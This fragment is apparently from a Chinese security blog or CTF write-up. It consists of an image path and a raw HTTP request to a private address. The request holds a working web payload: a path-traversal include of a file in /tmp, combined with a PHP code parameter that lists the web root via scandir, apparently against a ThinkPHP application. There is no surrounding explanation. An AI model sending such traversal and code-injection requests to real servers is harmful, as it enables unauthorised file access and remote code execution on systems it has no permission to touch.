 GET /?
c=Auth/User&a=index&assign=0&w=../../../../../../../../tmp/index1&ddog=var_dump(
scandir('/usr/local/apache2/htdocs')); HTTP/1.1
Host: 172.29.118.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=spk6s3apvh5c54tj9ch052fp53; think_language=zh-CN
Upgrade-Insecure-Requests:
赛博回忆录